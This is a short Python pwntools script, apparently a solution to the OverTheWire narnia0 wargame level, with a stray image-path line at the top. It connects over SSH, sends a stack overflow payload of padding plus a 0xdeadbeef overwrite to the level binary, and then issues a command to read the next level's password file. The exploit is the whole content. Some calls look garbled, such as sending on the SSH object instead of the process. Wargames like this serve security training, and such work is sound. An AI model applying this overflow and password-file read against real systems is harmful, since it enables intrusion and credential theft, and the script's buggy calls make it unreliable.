 from pwn import *
context(arch='i386', os='linux')
context.log_level = 'debug'
s = ssh(user='narnia0', host='narnia.labs.overthewire.org', port=2226, password='narnia0')
sh = s.run('/narnia/narnia0')
payload = ""
payload = 'A'*20 + '\xef\xbe\xad\xde'
s.sendline(payload)
sh.recvline(s)
s.sendline('cat /etc/narnia_pass/narnia1')
sh.recvline(sh)